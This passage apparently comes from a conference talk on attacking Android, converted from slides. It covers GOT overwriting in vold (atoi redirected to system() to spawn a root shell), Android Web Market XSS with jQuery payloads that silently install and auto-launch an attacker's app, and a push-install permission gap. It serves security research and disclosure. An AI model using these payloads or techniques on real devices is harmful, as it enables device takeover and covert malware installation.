                                           0, 0, 0, bsh, 
                                           0, 0, vold.system,
                                           0, 0, -idx;
```


- But where/what to write?
- Some Android devices have NX stack/heap – But lack other hardening mechansims
- GCC's RELRO
	- gcc -Wl,-z,relro,-z,now
	- Maps GOT as read-only
- If no RELRO:
	- Clobber GOT entry to modify control flow



- Not quite so simple though:
	- Discover GOT, system(), etc addresses
	- $-$  Clobber GOT for functions (atoi, etc)  $\rightarrow$  system()
	- Funcs called on attacker controlled data:

```
const char *tmp = evt-5findParam("PARTN");
...
if (tmp) {
    part num = atoi(tmp);
...
```
- atoi=system and tmp="/data/local/tmp/boomsh"
- Root shell executed!





- Overview
- Escalation
- **Delivery**
- Persistence

# **Delivery**





# **How do we get payloads to the device?**





Let's attack the mechanisms that govern the introduction of new apps and code!

- Application delivery
	- Android Web Market XSS
	- Angry Birds Attack
- Code delivery
	- RootStrap

## **Android Web Market XSS**





# **WEB MARKET XSS**



# • Android Web Market

- Launched in Feb 2011
- Allows browsing app market with your desktop browser
- AND, installing apps to your phone from your browser



Home > Android Market > Business



Due Teken





# A web interface for installing apps directly to your phone?

# What could possibly go wrong?

*If it's one thing I don't need, it's your "Idon't-think-that'swise" attitude! - Zapp*



# **A Quick Audit...BINGO!**



• Impact?

• Vulnerability?

– Pretty lame.

– Pretty catastrophic.

**Javascript XSS payload can trigger the install of any app to your phone.**

- A naïve XSS in the Web Market
	- Description field when publishing your app







#### Install payload:

```
/* silently install malicious app to victim phone */
$.post('/install', {
        id: 'com.attacker.maliciousapp',
        device: initProps['selectedDeviceId'],
        token: initProps['token'],
        xhr: '1' }, function(data) {
});
```
#### Forces user's browser to request install of com.attacker.maliciousapp.



#### Trigger payload:

```
/* append hidden iframe */
$('body').append($('<iframe id="xss" width="0"...>'));
/* continually trigger iframe src */
function trigger() {
        $('#xss').attr('src', 'trigger://blah');
    setTimeout('trigger()', 1000);
}
setTimeout('trigger()', 1000);
```
#### Forces user's phone to "auto-run" the malicious app after install.



• XSS RCE

– Rarely used in the same sentence!

• Cross-device vulnerabilities

– Don't cross the streams...at least without a simple confirmation prompt! o O

• Fixed the XSS but not the underlying issue – Just wait a few months for the next XSS...

# **Angry Birds Attack**





# **ANGRY BIRDS ATTACK**

# **Perceived App Install Process**





#### **1. Browse 2. Install 3. Approve BOOM!**





- 1. User clicks install/approve
- 2. Market app POSTs install request to Google
- 3. Market servers signal C2DM servers
- 4. C2DM servers push down INSTALL\_ASSET
- 5. GTalkService receives INSTALL\_ASSET and invokes vending
- 6. Vending component fetches APK and installs



- Google is a sneaky panda!
	- You don't actually download / install the app through the market application
- When you click install in market app
	- Google servers push an out-of-band message down to you via persistent data connection
	- Triggers INSTALL\_ASSET intent to start install
	- Intent handler fetches APK and installs

# **Dex Bytecode RE**





# **GTalkService Connection**



- Persistent data connection
	- Speaks XMPP
	- Same connection now used for C2DM push service
- Gap in responsibility
	- Market app does appoves perms
	- But GtalkService triggers install
	- There's a disconnect here...

